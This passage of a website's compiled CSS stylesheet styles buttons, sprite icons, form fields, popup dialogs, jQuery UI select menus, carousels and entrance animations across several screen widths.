  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.btn-action-close:before {
  -webkit-transform: -webkit-rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.btn-action-header {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 0 10px;
  height: 50px;
  line-height: 46px;
  text-align: center;
  font-size: 17px;
  font-weight: 600;
  text-transform: none;
  color: #fff;
  text-decoration: none;
  background: #ff7e00;
  -webkit-transition: background ease 0.2s;
  -o-transition: background ease 0.2s;
  transition: background ease 0.2s;
}
.btn-action-header:hover {
  background: #00a2de;
}
.btn-action-header .button-text {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  line-height: 1;
}
.btn-action-menu {
  display: block;
  position: relative;
  overflow: hidden;
  height: 50px;
  line-height: 50px;
  font-size: 20px;
  font-weight: 400;
  color: #fff;
  text-decoration: none;
  text-transform: none;
  text-align: left;
  padding: 0 55px 0 10px;
}
.btn-action-menu .btn-action-ico.menu {
  width: 40px;
  height: 50px;
  position: absolute;
  top: 0;
  right: 0;
}
.btn-action-ico {
  background: none;
  border: none;
  border-radius: 0;
  min-width: 0;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-size: 0;
  display: block;
  position: relative;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
}
.btn-action-ico.search:before {
  background-image: url(../img/spr.png);
  background-position: -46px -387px;
  width: 24px;
  height: 24px;
}
.btn-action-ico.menu:before {
  background-image: url(../img/spr.png);
  background-position: 0px -433px;
  width: 40px;
  height: 17px;
}
.btn-action-ico.close:before {
  background-image: url(../img/spr.png);
  background-position: -314px -387px;
  width: 20px;
  height: 20px;
}
.btn-action-ico.eye:before,
.btn-action-ico.eye:after {
  background-image: url(../img/spr.png);
  background-position: -145px -433px;
  width: 21px;
  height: 12px;
}
.btn-action-ico.eye:after {
  background-image: url(../img/spr.png);
  background-position: -104px -433px;
  width: 21px;
  height: 12px;
}
.btn-action-ico.cnt01:before,
.btn-action-ico.cnt01:after {
  background-image: url(../img/spr.png);
  background-position: -173px -337px;
  width: 30px;
  height: 30px;
}
.btn-action-ico.cnt01:after {
  background-image: url(../img/spr.png);
  background-position: 0px -287px;
  width: 30px;
  height: 30px;
}
.btn-action-ico.cnt02:before,
.btn-action-ico.cnt02:after {
  background-image: url(../img/spr.png);
  background-position: -100px -287px;
  width: 30px;
  height: 30px;
}
.btn-action-ico.cnt02:after {
  background-image: url(../img/spr.png);
  background-position: -272px -232px;
  width: 30px;
  height: 30px;
}
.btn-action-ico.cnt03:before,
.btn-action-ico.cnt03:after {
  background-image: url(../img/spr.png);
  background-position: -328px -203px;
  width: 30px;
  height: 30px;
}
.btn-action-ico.cnt03:after {
  background-image: url(../img/spr.png);
  background-position: -150px -287px;
  width: 30px;
  height: 30px;
}
.btn-action-ico.cnt04:before,
.btn-action-ico.cnt04:after {
  background-image: url(../img/spr.png);
  background-position: -388px 0px;
  width: 29px;
  height: 29px;
}
.btn-action-ico.cnt04:after {
  background-image: url(../img/spr.png);
  background-position: -300px -337px;
  width: 29px;
  height: 29px;
}
.btn-action-ico.soc01:before,
.btn-action-ico.soc01:after {
  background-image: url(../img/spr.png);
  background-position: -274px -387px;
  width: 20px;
  height: 20px;
}
.btn-action-ico.soc01:after {
  background-image: url(../img/spr.png);
  background-position: -437px -40px;
  width: 20px;
  height: 20px;
}
.btn-action-ico.soc02:before,
.btn-action-ico.soc02:after {
  background-image: url(../img/spr.png);
  background-position: -394px -387px;
  width: 20px;
  height: 20px;
}
.btn-action-ico.soc02:after {
  background-image: url(../img/spr.png);
  background-position: -234px -387px;
  width: 20px;
  height: 20px;
}
.btn-action-ico.soc03:before,
.btn-action-ico.soc03:after {
  background-image: url(../img/spr.png);
  background-position: -437px 0px;
  width: 20px;
  height: 20px;
}
.btn-action-ico.soc03:after {
  background-image: url(../img/spr.png);
  background-position: -354px -387px;
  width: 20px;
  height: 20px;
}
.btn-action-ico:before,
.btn-action-ico:after,
.btn-action-ico img,
.btn-action-ico svg {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-width: 40px;
  max-height: 40px;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.btn-action-ico:before,
.btn-action-ico:after {
  content: "";
}
.btn-action-ico img,
.btn-action-ico svg {
  max-width: 30px;
  max-height: 30px;
}
.btn-action-ico.hover:after,
.btn-action-ico.hover img.hover,
.btn-action-ico.hover svg.hover {
  opacity: 0;
}
.btn-action-ico.hover:hover:before {
  opacity: 0;
}
.btn-action-ico.hover:hover:after {
  opacity: 1;
}
.btn-action-ico.hover:hover img.hover,
.btn-action-ico.hover:hover svg.hover {
  opacity: 1;
}
.btn-action-ico:hover {
  background: none;
}
.btn-action-text {
  display: block;
  position: relative;
  font-size: 18px;
  line-height: 18px;
  overflow: hidden;
  padding: 6px 40px 6px 20px;
  text-align: left;
  font-weight: 400;
  color: #fff;
  text-decoration: none;
  background: #ff7e00;
  -webkit-transition: background ease 0.2s;
  -o-transition: background ease 0.2s;
  transition: background ease 0.2s;
  min-width: 294px;
}
.btn-action-text:hover {
  background: #0094cb;
  text-decoration: none;
}
.btn-action-text.active {
  background: #ff7e00;
  text-decoration: none;
}
.btn-action-text.active {
  background: #5ec9ff;
}
.btn-action-text.active .btn-action-toggle:before {
  -webkit-transform: -webkit-rotate(0);
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.btn-action-text .btn-action-toggle {
  position: absolute;
  top: 15px;
  right: 15px;
  margin-top: -10px;
}
.btn-action-toggle {
  display: block;
  width: 19px;
  height: 19px;
  border-radius: 50%;
  border: 1px solid #fff;
  position: relative;
  overflow: hidden;
}
.btn-action-toggle:before,
.btn-action-toggle:after {
  content: "";
  display: block;
  width: 9px;
  height: 1px;
  background: #fff;
  position: absolute;
  top: 8px;
  left: 4px;
  -webkit-transition: -webkit-transform ease 0.2s;
  transition: -webkit-transform ease 0.2s;
  -o-transition: transform ease 0.2s;
  transition: transform ease 0.2s;
  transition: transform ease 0.2s, -webkit-transform ease 0.2s;
}
.btn-action-toggle:before {
  -webkit-transform: -webkit-rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.btn-action-toggle.active:before {
  -webkit-transform: -webkit-rotate(0);
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.form-wrap {
  display: block;
  position: relative;
}
.inner-form-wrap {
  position: relative;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.inner-form-wrap:after {
  content: "";
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 3;
}
.succefull-form-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  text-align: center;
  display: none;
  -webkit-animation: fadein ease 0.2s;
          animation: fadein ease 0.2s;
  z-index: 4;
  font-size: 17px;
  line-height: 20px;
  color: #000;
  font-weight: 400;
  padding: 72px 20px 20px 20px;
}
.succefull-form-wrap p {
  text-align: center;
  margin-bottom: 18px;
}
.succefull-form-wrap p:first-child {
  font-size: 20px;
  line-height: 24px;
}
.succefull-form-wrap .text-att01,
.succefull-form-wrap .text-att02 {
  text-transform: uppercase;
}
.frm-select {
  display: block;
  position: relative;
  overflow: hidden;
  font-size: 16px;
  line-height: 18px;
  font-weight: 300;
  text-align: left;
}
.frm-select a {
  color: #ff7e00;
}
.frm-select input {
  display: block;
  position: absolute;
  top: 0;
  left: 0px;
  opacity: 0;
}
.frm-select input:checked ~ label:after {
  opacity: 1;
}
.frm-select label {
  display: block;
  position: relative;
  min-height: 20px;
  padding-left: 33px;
  padding-top: 2px;
}
.frm-select label:before {
  content: "";
  display: block;
  position: absolute;
  top: 2px;
  left: 0;
  width: 18px;
  height: 18px;
  border-radius: 3px;
  border: 2px solid #ff7e00;
}
.frm-select label:after {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: #ff7e00;
  position: absolute;
  top: 5px;
  left: 3px;
  opacity: 0;
  border-radius: 3px;
}
.frm-popup-title {
  text-align: center;
  padding: 24px 20px 24px 20px;
  min-height: 112px;
  border-radius: 5px 5px 0 0;
  position: relative;
  overflow: hidden;
  background: url(../img/main/title.jpg) center no-repeat;
  background-size: cover;
}
.frm-popup-title h1,
.frm-popup-title h2,
.frm-popup-title .second-title,
.frm-popup-title .main-title {
  margin: 0;
  text-align: center;
  font-weight: 600;
}
.frm-succefull .inner-form-wrap {
  opacity: 0;
}
.frm-succefull .inner-form-wrap:after {
  display: block;
}
.frm-succefull .succefull-form-wrap {
  display: block;
}
.frm-popup {
  padding: 20px 20px 80px 55px;
  color: #292929;
  font-size: 16px;
}
.frm-popup .frm-text {
  margin: 0 0 35px -35px;
  text-align: center;
  font-weight: 400;
}
.frm-popup .frm-text p {
  margin: 0;
  text-align: center;
}
.frm-popup .frm-row-submit {
  margin-left: -35px;
  margin-right: 0;
}
.frm-row {
  position: relative;
  line-height: 1;
}
.frm-row:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.frm-field {
  position: relative;
  line-height: 1;
  margin-bottom: 16px;
  float: left;
  width: 100%;
}
.frm-field.full {
  width: 100%;
}
.frm-field .frm-ico {
  position: absolute;
  top: 0;
  left: -40px;
}
.frm-field input:focus ~ .frm-ico img,
.frm-field select:focus ~ .frm-ico img,
.frm-field textarea:focus ~ .frm-ico img,
.frm-field input:focus ~ .frm-ico svg,
.frm-field select:focus ~ .frm-ico svg,
.frm-field textarea:focus ~ .frm-ico svg,
.frm-field input:focus ~ .frm-ico .i,
.frm-field select:focus ~ .frm-ico .i,
.frm-field textarea:focus ~ .frm-ico .i {
  opacity: 0;
}
.frm-field input:focus ~ .frm-ico img.active,
.frm-field select:focus ~ .frm-ico img.active,
.frm-field textarea:focus ~ .frm-ico img.active,
.frm-field input:focus ~ .frm-ico svg.active,
.frm-field select:focus ~ .frm-ico svg.active,
.frm-field textarea:focus ~ .frm-ico svg.active,
.frm-field input:focus ~ .frm-ico .i.active,
.frm-field select:focus ~ .frm-ico .i.active,
.frm-field textarea:focus ~ .frm-ico .i.active {
  opacity: 1;
}
.frm-row-submit {
  line-height: 1;
  position: relative;
  text-align: center;
  margin-top: 16px;
}
.frm-row-submit .btn,
.frm-row-submit button,
.frm-row-submit input[type="submit"] {
  min-width: 200px;
}
.frm-ico {
  display: block;
  position: relative;
  overflow: hidden;
  width: 30px;
  height: 30px;
}
.frm-ico img,
.frm-ico svg,
.frm-ico .i {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  max-width: 30px;
  max-height: 30px;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
  margin: auto;
}
.frm-ico img.active,
.frm-ico svg.active,
.frm-ico .i.active {
  opacity: 0;
}
.frm-main-search {
  position: relative;
  line-height: 1;
  overflow: hidden;
}
.frm-main-search input[type="text"],
.frm-main-search input[type="search"] {
  height: 33px;
  padding: 0 14px;
  border-width: 1px;
  border-color: #fff;
  color: #fff;
}
.frm-main-search input[type="text"]:focus,
.frm-main-search input[type="search"]:focus {
  color: #fff;
  border-color: #fff;
}
.frm-main-search input[type="text"]:focus[placeholder]::-webkit-input-placeholder,
.frm-main-search input[type="search"]:focus[placeholder]::-webkit-input-placeholder {
  color: #fff;
}
.frm-main-search input[type="text"]:focus[placeholder]:-moz-placeholder,
.frm-main-search input[type="search"]:focus[placeholder]:-moz-placeholder {
  color: #fff;
}
.frm-main-search input[type="text"]:focus[placeholder]::-moz-placeholder,
.frm-main-search input[type="search"]:focus[placeholder]::-moz-placeholder {
  color: #fff;
}
.frm-main-search input[type="text"]:focus[placeholder]:-ms-input-placeholder,
.frm-main-search input[type="search"]:focus[placeholder]:-ms-input-placeholder {
  color: #fff;
}
.frm-main-search [placeholder]::-webkit-input-placeholder {
  color: #fff;
}
.frm-main-search [placeholder]:-moz-placeholder {
  color: #fff;
}
.frm-main-search [placeholder]::-moz-placeholder {
  color: #fff;
}
.frm-main-search [placeholder]:-ms-input-placeholder {
  color: #fff;
}
.frm-main-search .btn,
.frm-main-search button,
.frm-main-search input[type="submit"] {
  opacity: 0;
  width: 0;
  height: 0;
  min-width: 0;
  padding: 0;
  position: absolute;
  top: 0;
  left: 100%;
  -webkit-box-shadow: none;
          box-shadow: none;
  background: none;
}
.ui-dialog {
  width: 300px !important;
  left: 50% !important;
  margin-left: -150px;
  z-index: 999 !important;
}
.ui-selectmenu-menu {
  z-index: 1000 !important;
}
body .jspVerticalBar {
  width: 9px;
  background: none;
}
body .jspVerticalBar .jspTrack {
  width: 9px;
  background: none;
}
body .jspVerticalBar:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 2px;
  width: 2px;
  background: #9b8ad8;
}
body .jspVerticalBar .jspDrag {
  background: none;
}
body .jspVerticalBar .jspDrag:before {
  content: "";
  display: block;
  width: 6px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  background: #5ec9ff;
}
body .ui-selectmenu-button {
  width: 100% !important;
  padding: 0;
  outline: none;
}
body .ui-selectmenu-button span.ui-selectmenu-text {
  outline: none;
  margin: 0;
  height: 30px;
  line-height: 26px;
  padding: 0 38px 0 15px;
  border: 2px solid #ff7e00;
  border-radius: 5px;
  font-size: 17px;
  font-weight: 400;
  color: #ff7e00;
}
body .ui-selectmenu-button span.ui-icon {
  margin: 0;
  padding: 0;
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  margin: auto;
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -437px -178px;
  width: 19px;
  height: 10px;
}
body .ui-selectmenu-button.ui-corner-top span.ui-selectmenu-text {
  border-color: #5ec9ff;
  color: #5ec9ff;
  border-radius: 5px 5px 0 0;
  border-bottom: none;
}
body .ui-selectmenu-button.ui-corner-top span.ui-selectmenu-text:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 15px;
  right: 15px;
  height: 1px;
  background: #e1e1e1;
}
body .ui-selectmenu-button.ui-corner-top span.ui-icon {
  background-image: url(../img/spr.png);
  background-position: -437px -148px;
  width: 19px;
  height: 10px;
}
body ul.ui-menu {
  padding: 0;
  margin: 0;
  border: 2px solid #5ec9ff;
  border-radius: 0 0 5px 5px;
  border-top: none;
  background: #fff;
  font-size: 15px;
  line-height: 20px;
  font-weight: 400;
  color: #ff7e00;
  max-height: 153px;
}
body ul.ui-menu .ui-menu-item {
  margin: 0;
  padding: 0;
}
body ul.ui-menu .ui-menu-item:before {
  display: none;
}
body ul.ui-menu .ui-menu-item:hover,
body ul.ui-menu .ui-menu-item.ui-state-focus {
  margin: 0;
  padding: 0;
}
body ul.ui-menu .ui-menu-item:hover div,
body ul.ui-menu .ui-menu-item.ui-state-focus div {
  padding: 5px 10px 5px 15px;
  max-width: 100%;
  background: #f4f4f4;
  color: #5ec9ff;
  margin: 0;
}
body ul.ui-menu .ui-menu-item div {
  padding: 5px 10px 5px 15px;
  max-width: 100%;
  margin: 0;
}
body ul.ui-menu .ui-menu-item div.ui-state-active {
  background: #f4f4f4;
  color: #5ec9ff;
}
body .ui-widget-overlay {
  background: rgba(113, 113, 113, 0.9);
}
body .ui-dialog {
  padding: 0 0 0 0;
  background: none;
}
body .ui-dialog:before {
  content: "";
  display: block;
  position: absolute;
  top: 46px;
  left: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 20px rgba(73, 73, 73, 0.15);
          box-shadow: 0 0 20px rgba(73, 73, 73, 0.15);
}
body .ui-dialog .ui-dialog-titlebar {
  padding: 0;
  margin: 0;
  height: 46px;
  font-size: 0;
  line-height: 0;
}
body .ui-dialog .ui-dialog-titlebar .ui-dialog-title {
  display: none;
}
body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close {
  padding: 0;
  margin: 0;
  background: none;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
  position: absolute;
  z-index: 99;
  min-width: 0;
  top: 0;
  right: 0;
  width: 36px;
  height: 36px;
  border: 2px solid #ffffff;
  border-radius: 50%;
}
body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close:before,
body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close:after {
  content: "";
  display: block;
  width: 22px;
  height: 2px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -1px 0 0 -11px;
  -webkit-transform: -webkit-rotate(45deg);
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  background: #fff;
}
body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close:before {
  -webkit-transform: -webkit-rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
body .ui-dialog .ui-dialog-content {
  padding: 0;
}
@media (min-width: 640px) {
  .btn-action-text {
    padding-right: 135px;
    display: inline-block;
  }
  .ui-dialog {
    width: 600px !important;
    margin-left: -300px;
  }
  .frm-popup .frm-text {
    padding-left: 65px;
    padding-right: 65px;
  }
  .frm-popup textarea {
    height: 100px;
  }
  .frm-field {
    width: 225px;
    float: left;
  }
  .frm-field + .frm-field {
    float: right;
  }
  .succefull-form-wrap br {
    display: none;
  }
}
@media (min-width: 1000px) {
  body .ui-dialog:before {
    top: 40px;
  }
  body .ui-dialog .ui-dialog-titlebar {
    height: 40px;
  }
  body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close {
    right: -40px;
  }
  .ui-dialog {
    width: 800px !important;
    margin-left: -400px;
  }
  .frm-popup {
    max-width: 595px;
    margin: 0 auto;
  }
}
@media (min-width: 1400px) {
  .btn,
  button,
  input[type="submit"] {
    height: 40px;
    line-height: 40px;
    min-width: 250px;
    padding: 0 30px;
    font-size: 18px;
  }
  .btn.btn-large,
  button.btn-large,
  input[type="submit"].btn-large {
    height: 60px;
    line-height: 60px;
    min-width: 300px;
    padding: 0 40px;
    font-size: 24px;
  }
  .btn.btn-medium,
  button.btn-medium,
  input[type="submit"].btn-medium {
    height: 40px;
    line-height: 40px;
    min-width: 250px;
    padding: 0 30px;
  }
  .btn.btn-second,
  button.btn-second,
  input[type="submit"].btn-second {
    font-size: 18px;
  }
  .btn.btn-arrow:after,
  button.btn-arrow:after,
  input[type="submit"].btn-arrow:after {
    background-image: url(../img/spr.png);
    background-position: -333px -433px;
    width: 41px;
    height: 7px;
    margin-left: 23px;
  }
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="time"],
  input[type="date"],
  input[type="email"],
  input[type="number"],
  input[type="range"],
  input[type="search"],
  input[type="tel"],
  input[type="url"] {
    height: 40px;
    font-size: 20px;
    padding: 0 18px;
  }
  textarea {
    height: 100px;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  select {
    background-image: url(../img/main/select-l.png);
  }
  .slider-arrows-main .owl-prev,
  .slider-arrows-main .owl-next {
    width: 40px;
    height: 80px;
  }
  .slider-arrows-main .owl-prev:before,
  .slider-arrows-main .owl-next:before {
    background-image: url(../img/spr.png);
    background-position: -229px -172px;
    width: 18px;
    height: 30px;
  }
  .btn-action-back {
    font-size: 20px;
    padding-right: 70px;
  }
  .btn-action-back:before {
    background-image: url(../img/spr.png);
    background-position: -477px 0px;
    width: 41px;
    height: 7px;
  }
  .btn-action-more {
    font-size: 20px;
  }
  .btn-action-header {
    height: 60px;
    line-height: 56px;
    font-size: 20px;
  }
  .btn-action-ico.search:before {
    background-image: url(../img/spr.png);
    background-position: -50px -287px;
    width: 30px;
    height: 30px;
  }
  .btn-action-ico.close:before {
    background-image: url(../img/spr.png);
    background-position: -90px -387px;
    width: 24px;
    height: 24px;
  }
  .btn-action-ico.eye:before {
    background-image: url(../img/spr.png);
    background-position: -328px -253px;
    width: 24px;
    height: 14px;
  }
  .btn-action-ico.eye:after {
    background-image: url(../img/spr.png);
    background-position: -60px -433px;
    width: 24px;
    height: 14px;
  }
  .btn-action-ico.cnt01:before {
    background-image: url(../img/spr.png);
    background-position: -273px -55px;
    width: 35px;
    height: 35px;
  }
  .btn-action-ico.cnt01:after {
    background-image: url(../img/spr.png);
    background-position: 0px -232px;
    width: 35px;
    height: 35px;
  }
  .btn-action-ico.cnt02:before {
    background-image: url(../img/spr.png);
    background-position: -273px -165px;
    width: 35px;
    height: 35px;
  }
  .btn-action-ico.cnt02:after {
    background-image: url(../img/spr.png);
    background-position: -273px -110px;
    width: 35px;
    height: 35px;
  }
  .btn-action-ico.cnt03:before {
    background-image: url(../img/spr.png);
    background-position: -273px 0px;
    width: 35px;
    height: 35px;
  }
  .btn-action-ico.cnt03:after {
    background-image: url(../img/spr.png);
    background-position: -165px -232px;
    width: 35px;
    height: 35px;
  }
  .btn-action-ico.cnt04:before {
    background-image: url(../img/spr.png);
    background-position: -110px -232px;
    width: 35px;
    height: 35px;
  }
  .btn-action-ico.cnt04:after {
    background-image: url(../img/spr.png);
    background-position: -55px -232px;
    width: 35px;
    height: 35px;
  }
  .btn-action-ico.soc01:before {
    background-image: url(../img/spr.png);
    background-position: -388px -49px;
    width: 26px;
    height: 26px;
  }
  .btn-action-ico.soc01:after {
    background-image: url(../img/spr.png);
    background-position: -388px -95px;
    width: 26px;
    height: 26px;
  }
  .btn-action-ico.soc02:before {
    background-image: url(../img/spr.png);
    background-position: -388px -187px;
    width: 26px;
    height: 26px;
  }
  .btn-action-ico.soc02:after {
    background-image: url(../img/spr.png);
    background-position: -388px -141px;
    width: 26px;
    height: 26px;
  }
  .btn-action-ico.soc03:before {
    background-image: url(../img/spr.png);
    background-position: -388px -233px;
    width: 26px;
    height: 26px;
  }
  .btn-action-ico.soc03:after {
    background-image: url(../img/spr.png);
    background-position: 0px -387px;
    width: 26px;
    height: 26px;
  }
  .btn-action-ico img,
  .btn-action-ico svg {
    max-width: 35px;
    max-height: 35px;
  }
  .btn-action-text {
    font-size: 20px;
    line-height: 24px;
    padding: 8px 143px 8px 30px;
  }
  .btn-action-text .btn-action-toggle {
    top: 20px;
    right: 20px;
    margin-top: -13px;
  }
  .btn-action-toggle {
    width: 25px;
    height: 25px;
    border-width: 2px;
  }
  .btn-action-toggle:before,
  .btn-action-toggle:after {
    width: 11px;
    top: 10px;
    left: 5px;
  }
  .frm-main-search input[type="text"],
  .frm-main-search input[type="search"] {
    height: 43px;
    padding: 0 26px;
    font-size: 20px;
  }
  .frm-ico {
    width: 40px;
    height: 40px;
  }
  .frm-ico img,
  .frm-ico svg,
  .frm-ico .i {
    max-width: 40px;
    max-height: 40px;
  }
  .frm-ico .i-ico-frm01 {
    background-image: url(../img/spr.png);
    background-position: -106px -172px;
    width: 26px;
    height: 40px;
  }
  .frm-ico .i-ico-frm02 {
    background-image: url(../img/spr.png);
    background-position: 0px -172px;
    width: 33px;
    height: 40px;
  }
  .frm-ico .i-ico-frm03 {
    background-image: url(../img/spr.png);
    background-position: -228px 0px;
    width: 25px;
    height: 40px;
  }
  .frm-ico .i-ico-frm04 {
    background-image: url(../img/spr.png);
    background-position: -175px 0px;
    width: 33px;
    height: 40px;
  }
  .frm-ico .i-ico-frm05 {
    background-image: url(../img/spr.png);
    background-position: -52px -94px;
    width: 34px;
    height: 40px;
  }
  .frm-ico .i-ico-frm06 {
    background-image: url(../img/spr.png);
    background-position: -175px -120px;
    width: 32px;
    height: 32px;
  }
  .frm-ico .i-ico-frm07 {
    background-image: url(../img/spr.png);
    background-position: -328px -102px;
    width: 40px;
    height: 31px;
  }
  .frm-ico .i-ico-frm01-h {
    background-image: url(../img/spr.png);
    background-position: -152px -172px;
    width: 26px;
    height: 40px;
  }
  .frm-ico .i-ico-frm02-h {
    background-image: url(../img/spr.png);
    background-position: -53px -172px;
    width: 33px;
    height: 40px;
  }
  .frm-ico .i-ico-frm03-h {
    background-image: url(../img/spr.png);
    background-position: -228px -60px;
    width: 25px;
    height: 40px;
  }
  .frm-ico .i-ico-frm04-h {
    background-image: url(../img/spr.png);
    background-position: -175px -60px;
    width: 33px;
    height: 40px;
  }
  .frm-ico .i-ico-frm05-h {
    background-image: url(../img/spr.png);
    background-position: -106px -94px;
    width: 34px;
    height: 40px;
  }
  .frm-ico .i-ico-frm06-h {
    background-image: url(../img/spr.png);
    background-position: -220px -232px;
    width: 32px;
    height: 32px;
  }
  .frm-ico .i-ico-frm07-h {
    background-image: url(../img/spr.png);
    background-position: -328px 0px;
    width: 40px;
    height: 31px;
  }
  .frm-popup-title {
    min-height: 150px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .frm-popup {
    max-width: 100%;
    padding: 30px 40px 100px 80px;
  }
  .frm-popup .frm-text {
    font-size: 18px;
    margin: 0 0 56px -40px;
    padding: 0 125px;
  }
  .frm-popup textarea {
    height: 100px;
  }
  .frm-field {
    margin-bottom: 30px;
    width: 300px;
  }
  .frm-field .frm-ico {
    left: -47px;
  }
  .frm-row-submit {
    padding-top: 15px;
  }
  .frm-row-submit .btn,
  .frm-row-submit button,
  .frm-row-submit input[type="submit"] {
    min-width: 250px;
  }
  .frm-select {
    font-size: 18px;
    line-height: 20px;
  }
  .frm-select label {
    padding-left: 36px;
    padding-top: 0;
  }
  .frm-select label:before {
    width: 20px;
    height: 20px;
    top: 0;
  }
  .frm-select label:after {
    width: 14px;
    height: 14px;
    top: 3px;
    left: 3px;
  }
  .succefull-form-wrap {
    padding: 92px 30px 30px 30px;
    font-size: 20px;
    line-height: 24px;
  }
  .succefull-form-wrap p {
    margin-bottom: 32px;
  }
  .succefull-form-wrap p:first-child {
    font-size: 24px;
  }
  body .ui-dialog:before {
    top: 54px;
  }
  body .ui-dialog .ui-dialog-titlebar {
    height: 54px;
  }
  body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close {
    width: 46px;
    height: 46px;
    right: -54px;
    border-width: 4px;
  }
  body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close:before,
  body .ui-dialog .ui-dialog-titlebar .ui-dialog-titlebar-close:after {
    height: 4px;
    width: 28px;
    margin: -2px 0 0 -14px;
    border-radius: 2px;
  }
  body .ui-selectmenu-button span.ui-selectmenu-text {
    height: 40px;
    line-height: 36px;
    padding: 0 40px 0 18px;
    font-size: 20px;
  }
  body .ui-selectmenu-button span.ui-icon {
    background-image: url(../img/spr.png);
    background-position: -186px -433px;
    width: 23px;
    height: 12px;
  }
  body .ui-selectmenu-button.ui-corner-top span.ui-icon {
    background-image: url(../img/spr.png);
    background-position: -229px -433px;
    width: 23px;
    height: 12px;
  }
  body ul.ui-menu {
    font-size: 18px;
    line-height: 24px;
  }
  body ul.ui-menu .ui-menu-item:hover div,
  body ul.ui-menu .ui-menu-item.ui-state-focus div {
    padding: 3px 8px 3px 18px;
  }
  body ul.ui-menu .ui-menu-item div {
    padding: 3px 8px 3px 18px;
  }
}
@-webkit-keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadein {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.js-btn-toggle.active + .js-popup-block {
  display: block !important;
}
.js-popup-block {
  -webkit-animation: fadein ease 0.3s;
  animation: fadein ease 0.3s;
}
.ico-block {
  display: block;
  position: relative;
  overflow: hidden;
  text-align: center;
  font-size: 2px;
  text-decoration: none;
}
.ico-block img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  max-height: 100%;
}
.items-wrap:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.center-image {
  display: block;
  position: relative;
  overflow: hidden;
  line-height: 1;
  font-size: 0;
}
.center-image img,
.center-image svg,
.center-image .i,
.center-image:before {
  display: block;
  max-width: 100%;
  max-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}
.owl-item {
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) scale(1, 1);
}
.owl-stage-outer,
.owl-stage {
  overflow: hidden;
}
.owl-carousel {
  -ms-touch-action: manipulation;
      touch-action: manipulation;
}
/* ----------------------------------- *\
      animation
\* ----------------------------------- */
.item-animation {
  transition-property: -webkit-transform, opacity;
  transition-property: opacity, -webkit-transform;
  -webkit-transition-property: opacity, -webkit-transform;
  -o-transition-property: transform, opacity;
  transition-property: transform, opacity;
  transition-property: transform, opacity, -webkit-transform;
  -webkit-transition-duration: 0.8s;
       -o-transition-duration: 0.8s;
          transition-duration: 0.8s;
  -webkit-transition-timing-function: ease;
       -o-transition-timing-function: ease;
          transition-timing-function: ease;
  opacity: 0;
}
.item-animation.item-active {
  opacity: 1;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.item-aleft {
  -webkit-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  transform: translateX(-50px);
}
.item-aright {
  -webkit-transform: translateX(50px);
  -ms-transform: translateX(50px);
  transform: translateX(50px);
}
.item-abottom {
  -webkit-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  transform: translateY(-50px);
}
.item-atop {
  -webkit-transform: translateY(50px);
  -ms-transform: translateY(50px);
  transform: translateY(50px);
}
.animate-height-value {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
}
/* ----------------------------------- *\
      items styles
\* ----------------------------------- */
